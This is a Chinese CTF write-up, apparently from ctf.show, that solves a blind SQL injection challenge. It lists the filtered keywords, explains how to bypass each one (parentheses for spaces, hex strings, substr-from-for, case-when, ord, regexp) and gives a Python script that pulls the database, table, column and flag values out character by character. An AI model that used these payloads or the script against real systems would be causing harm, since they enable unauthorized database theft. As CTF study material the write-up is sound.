

第一眼这个题目,跟前几天做过的很像



点一个文章发现地址栏上有个id参数,应该是注入了



令id=1’返回enheng?发现’被过滤了,fuzz测试过滤了空格、’、"、=、like、ascii、union、order by、|、sleep、 。

常用的盲注payload为payload=1^if(ascii(substr('flag',1,1))=104,1,0)

过滤了空格可以用括号代替;

过滤了单引号可以用16进制代替;

过滤了逗号,对于substr可以用 substr(database() from 1 for 1 )代替substr(database(),1,1),if中有逗号可以用case when代替if;

过滤了 ascii可以用ord代替;

过滤了等号和like可以用regexp代替。

这样上面的常规语句就可以转化为

id=1^case(ord(substr(database()from(1)for(1))))when(102)then(2)else(3)end



盲注脚本(来自羽师傅):

import requests

url="http://733ff90c-f8ab-4a3b-af6e-3ebb2f4a7b12.chall.ctf.show/index.php?id=1^"

flag=""

for i in range(1,50):

print("i="+str(i))

for j in range(38,126):

#u="case(ord(substr(database()from({0})for(1))))when({1})then(2)else(3)end".format(i,j) #库名 web1

#u="case(ord(substr((select(group_concat(table_name))from(information_schema.tables)where(table_schema)regexp(database()))from({0})for(1))))when({1})then(2)else(3)end".format(i,j) #表名 flag、page、user

#u="case(ord(substr((select(group_concat(column_name))from(information_schema.columns)where(table_name)regexp(0x666c6167))from({0})for(1))))when({1})then(2)else(3)end".format(i,j) #列名 FLAG_COLUMN、flag

u="case(ord(substr((select(group_concat(flag))from(flag))from({0})for(1))))when({1})then(2)else(3)end".format(i,j) #flag字段

u=url+u

r=requests.get(u)

t=r.text

if("I asked nothing" in t):

flag+=chr(j)

print(flag)

break